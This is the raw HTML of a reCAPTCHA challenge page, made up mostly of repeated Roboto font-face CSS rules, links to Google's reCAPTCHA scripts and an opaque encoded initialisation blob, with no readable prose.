<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="lcxlOHAgnq_xKRTHumO7dw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="lcxlOHAgnq_xKRTHumO7dw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lcxlOHAgnq_xKRTHumO7dw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w70nCsKNwqbCjsO8CsKZw5kLEMK9wq1JTBrDlSzDp8O0VMOpZsO3wpjDihAgdsOsX8OWwrN+w5Bsw4FRw5NRFMOZclPCnEFvw44aAnVbClnChMKiwogOZcOkw4rDu8Ocw7lhRzVjJMO8w6J/w49FLyEuX07CpcKsBHrDiMO0w4QLACbDkMK7wqHCiHPDnz3DicKYSlDDrB0YPmLDssO1wrTCocKxa8ORO19+woYmw7/CgMOiw63DoSMva2FqOhNVw416wpwvw5w0SsKUwoZvwqg2wpDCvsONAsKWDCF/[base64]/[base64]/dh5cwq/CpMO3d8OoFhfDh8KTR8Omw6JWwonCs3nCo8OdwoHCuhvCpMKKwrLDo3TDiGbCt8Osw4DDj8KRBsOHGsKlw6htNMKjwpMUw6DCksKWSMOBwqbDtk1/wp7DvwkDw4tfwrvChjE9wpDDo8Oow4pEOMKSYcOhVhLCgRBbcFo1FMOUfcKjw7g+C1HDgTXCg2vDu8OuwrrDiQo4wobDqnnChSPCqcKxHMOPbcK8wo/[base64]/CrsKxw7TCpsKPw5suwrfCmkANw4zCrMO4w5bCtMOfw4/DjhUkwqpLw4zDpMOlwrXDvWnClMO6wqRoPBoxIEDDpl1FVgLDtUDCrChdaMKqwpTDilrCuWkVFcK0w6ZhNsOYJArCusKvwqRzPsOgBxbClcOQwo/DrsO5wqDCqCTCqH0DQCQJw6PDjcOPScKZQ3YANsOew6kjw7nClsOBwp/CrsKEwrzDjMKLLFvCm34vwpFNw5bDt8KsZxfCgzlTwqYLw4/Dk8OKw7rCi1gfwqvDkBIvwo5BE1bDrMKnw6LCg8O+DTlve09Rw6zCqMK7OlDDlwNTw47Ci21ew6vDlcOBYVTCpSHCtHHCoi3Ci8OuY8KAwr4MJ8KLWsOTw70lX8KuwpZBBcOgw4ZqXy/DkcOnJ8Odw4Bgw4FZSsOlw5TDhMOswpzDm8OiBBpycAJCwrA2ZmTCpkVWw5vCnWsTJjjDg8OjR1IvInfCr8Oiw5sDwqHDmEzCgS7DuhLCvMOfLHgmOk4rO3IIUMKLw7JJAw8ndMOMZsOVX8Ouw68/e2ApTA9Lw4LCmMOedlI8AhDCkcK6w7wSw6TDsBZCw70lRDEFSMKowqQka8KuYkITwobDtsKcwq0ywqELw4gJKcK0w5/Cv8O4J8O2bmt3wovCncOfw6nCo2/DpgjDs8KQb8O9Eksow6fCq8KxwqQDOnFSwrDDjm7ChsORfcKawo1PbDnDkhHCl2xhwpFkOj5Zw6Jrw6fDtcKzDUrCmH7Cm8OtTzXCphnDg8OPwr1dwo/Dm8OXB0nDg3AdNQ/DgMOhwpTDgcOawrFMfsOcScKrw51oOD4ab8OpwrcGw6B9OEYQBjw/bcOYw7g8RSMneFLCoMOfDMOswq/DlGvDncKTbRLCiDrCq1lYdsOCw4EDw5jCsMKwwrpbw5hzw7s2OEYxAXQmCnvCiMK7ZsKLUAUoL8ORwocHbcOYwqtbRcK3LyxswotgNsOrwqLCjMOKaCxSwq9jw4DCoxvChcK/w6pYEwbDoMKjw5DCowV6BcK4worDqGHDoMKsw64+w699NHLCpsKTw6/Dg1XCsMKkf8OXOAhzwoXCijEwcwwmwqFiw4/Cl8Oewo/Di8O0wpPDhU7Co8KHw5M2w7pfw6tCEsKOw6/Ci3/ClyTCuCZpKMKWHMKsLlY+w5kXdsOlwqcnwoZLdcKZw5oHw7hZWsK/w6F7DsOQHsOBw6ZUwpwpM8O8wrZIajZeW2dkw6QUCTTDmH51wqfDhEXDssKQXCDCqMKHwqDChsK3wpEvwrsrPyw7SS0oJcK7w7kBWwtRwrN6B8KdwpLDg8K1TxPCvsOKw4RWKjPCvjw7wollwrdrH8K5w4PCjB0ae8OHw6F3wpzDryLCqcO2PMKXPcKLJ3/DvzHCosO1wrbCsAkgM8O4wpPCkMOkPHLDoMO/w5Urw5vDnsOGOcKRw5bCiMKWw6bCksORw5PDqMO5acO8wqzDuTFaL1bCmcK5w47DtMKGIBAAGcKZUmlFwocOw6rCiMOXwqPCnQ/CiVArw7BrLsOQB8OPRsKJwqsUw6/[base64]/WsO/wrIow7AvNV/DkyHCusK8woPCnsK1woHDvU5hw53DvXxUw58dWWlGfcKnacKoGMOowo/[base64]/DhcO5VMKVQQICw5bCqsOZwqt7wp7DuzHCl8O5woPDtE/ChwvCt0oqwq7DrENawonDshrDsVQ4wrLCpS3Cn8OQUXLDnsOxwrUoZcKVJWEvQ8Kvw69tw6PCncKww4fCrzAydMO2w7DDpsKZwoRdwpYrV8K1URbDunDDgcOUwrTCnMOnwqBjwpbDmHbCoB/CgMKZw6RFGjJfLmXDk0PCtwPCocKhwqPDk8OBM8K+bsO0wo4OAMKbwr5Gw4p/wq1PwpV/P8Ohw6fDkTfDnsK6Mlo/CMOGwrvDmD4Owr9+FMOQB8OlLm/ChEREdH7ClTp7w6gse8K0UcKew6fDsS/CmDjDpcKtSsO2wq/[base64]/w5xRNsObw448wq3CpcOeOsKNwoQSw7EjPsOldVLCj8ONwo9Pw4rCu8K1w7nDgcKrEhbDiMK0Pg3Dp1/CqE3Cr8KCw7s1fMOOVnpZFgh9GxEww5zDowI1w7TDuEbDq8Omwqkww7/[base64]/CtUpgYMKQLMKtGcO7w7nDnT5vJcOxwrnClsKmw5XCs8KZwozDpFl0wp0nHCrDisKbw7FpJ8OtVGtJw7UUc8Olw4zCkUcMwo/CrUvDtcO2w5odHh3DrMKfwplnQjPDn8KXIcOgd8O8w5tWw5dgDDnDpsK4E8O+FMK1KkrDjAk+w73ClcOGKWzCgEjCqSNpw5vCmx8fC8OGHcOzwrzCjHovwpbDhWnDuGTDo03DnU/CoxTDgcKXwrEtd8KVdnnDrR7Ch8ONZ8O1aXrDjGTCoUrDvzbCsMK7JyFgw6xaw7/DgcKgw6vDrGXCtMO4w6rDksO1eTTCiDfDoMOxBcKWWsOkY8KASMKjw6zDk8Ofw7NIUh/[base64]/wpMJw7vDtH7ChnrCj8OXwqDCiCdaZsOiw7vClTbDgBpuw7EnwozDlcOiUgBDw7MXwqrDl8OFw59CIm/DjcOzJ8OmMcKIEmoDRh8QGsOjw6c0ChHCpcKRWMOBSMKFwrnCosO9w7d0F8K8IMKaeU1sd8KJZcK2HsKEw4o1CsOnwoDCuMO8Yl/CkFjDsMKmIsKew4gyw47Di8K4w4bCs8KpLU/DmsOgD1LDlsKswo/CrMKHHmTCg8K1KMKBwrItwqfClMKfYR/CgFVoeMOJwrrCkRHCv0FXbWTDpcOSQiPCh3rCjcK3MyghSGjDuhLCt8KPfBTDvFjDqcOzT8OYw5AJwqrDjsOSwohnw6nDrA5wwq/CsgrDthnDucOSw5oXcinCr8Ksw5rCnEvDp8KgDsKBwqoYJMOeQ2zCvMK6wonDvF/DhBpkwp9BAXkkTXIBwocUwqXCmE9zLcKZw7p0a8K8w4XChMOfwrjDqyRgw6Iowqksw5NtchbDsgc3K8KMwrzDhzXDmzd/IBTCucOzEMOuwp3DpnHClHQIw6Ai